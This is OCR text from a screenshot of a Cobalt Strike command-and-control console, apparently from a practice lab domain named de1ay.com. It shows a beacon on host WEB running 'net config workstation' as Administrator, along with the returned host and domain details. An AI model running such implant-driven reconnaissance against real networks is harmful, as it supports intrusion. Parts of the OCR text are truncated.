 Cobalt Strike 4.5 bhc1.0 TG:@BlackHatCN
Cobalt Strike 视图 载荷生成 报告导出 帮助
ext... internal locati... liste... user com... note pro... pid arch last
192.1... 10.10.1... 内网IP... kunk... Adminis... WEB hon... 46... x64 54...
Event Log X Listeners X Beacon 10.10.10.80@4676 X
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEB
计算机全名 WEB.de1ay.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C295DBC80)
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C295DBC76)
软件版本 Windows Server 2008 R2 Standard
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 DE1AY
COM 打开超时 (秒) 0
COM 发送计数 (字节) 32
COM 发送超时 (毫秒) 250
命令成功完成。
S 中
[WEB] Administrator */4676 (x64) last: 54ms
beacon>